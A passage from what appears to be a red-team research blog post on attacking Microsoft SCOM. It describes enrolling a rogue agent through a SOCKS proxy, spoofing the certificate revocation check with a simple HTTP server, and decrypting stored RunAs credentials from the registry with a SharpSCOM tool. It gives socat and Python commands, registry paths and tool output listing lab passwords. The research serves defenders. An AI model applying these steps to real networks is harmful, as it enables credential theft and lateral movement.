
As a final validation, we can use this handy PowerShell script to confirm our certificates and chain of trust are setup correctly. If all is done right, we should see something similar to the below output.
Performing the Enrollment via SOCKS
With our certificates installed correctly, we can setup our SOCKS proxy and use socat to create a port forward to route traffic to the SCOM server.
socat TCP4-LISTEN:5723,fork SOCKS4:127.0.0.1:10.0.0.25:5723,socksport=9000We will also need to add a host file entry for the SCOM server hostname pointing at our SOCKS server IP address.
Finally, we can restart the SCOM agent service and perform the device enrollment. We can then check the EventLogs to confirm the enrollment status.
Performing this attack for the first time in the field, we saw the below error.

This indicated the SCOM Agent (not server) could not validate the certificate chain. It turns out the SCOM agent must be able to verify the Certificate Revocation List (CRL) contained within the SCOM Server certificate when it’s presented to the agent.
Luckily, the CRL is fetched over HTTP, which allows us to passively discover the hostname of the machine hosting the CRL with Wireshark. Then we just need to add this hostname to our VM hosts file and setup a HTTP listener to reply with an HTTP 200 (i.e., “OK”) response to the CRL request. When we restart the agent, we see the requests for the CRL.
$ sudo python2.7 -m SimpleHTTPServer 80
[sudo] password for mattjohnson:
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.154 - - [04/Apr/2024 17:43:48] code 404, message File not found
192.168.1.154 - - [04/Apr/2024 17:43:48] "GET /CERT001-CA.crl HTTP/1.1" 404 -
192.168.1.154 - - [04/Apr/2024 17:43:48] code 404, message File not found
192.168.1.154 - - [04/Apr/2024 17:43:48] "GET /CERT001-CA.crl HTTP/1.1" 404 -

192.168.1.71 - - [04/Apr/2024 17:45:09] code 404, message File not foundSending an HTTP 200 response for the CRL to the agent allowed the certificate validation to pass. Restarting the agent again, we saw a successful enrollment message in the EventLogs.
At this stage, the SCOM agent will begin to pull down the policy configuration file over 5723/TCP via our SOCKS proxy. By monitoring for the creation of any new DPAPI encrypted entries under the HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\HealthService\Parameters\$MANAGEMENT_GROUP$\SCOM1\SSDB\SSIDs\* registry key, we can determine if any RunAs credentials are in use.
We can then use any of the previously discussed methods to recover any RunAs credentials stored either in the policy or in the registry.
SharpSCOM.exe DecryptRunAs

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Searching for RunAs credentials within the registry...
[+] Found 3 credentials
[+] Username: ludus\opsmgr_action
    Password: Password123
[+] Username: ludus\opsmgr_dataread
    Password: Password123
[+] Username: ludus\opsmgr_datawrite
    Password: Password123
Kerberos Enrollment via C#
Due to the amount of setup required to perform the above attack, we looked to develop our own C# based tool to perform the enrollment requests made by the SCOM agent ourselves. As we had previously focused on using certificates for authentication via SOCKS, we decided this time to focus on Kerberos authentication.
In order to do this, we needed to perform reverse engineering of the SCOM agent process HealthService.exe as well as the proprietary network protocol used to speak with the SCOM server.
Requirements
In order to enroll an agent in SCOM via Kerberos, we require:
- Automatic agent approval to be enabled
- Knowledge of the SCOM Management Group name
- Ability to perform Kerberos Authentication as a domain computer account
Agent Communications
Reviewing the documentation, we can see that the agent traffic we are interested in is sent over port 5723/TCP.
Running Wireshark and filtering on this port, we can see a flurry of requests come in after restarting the agent service.
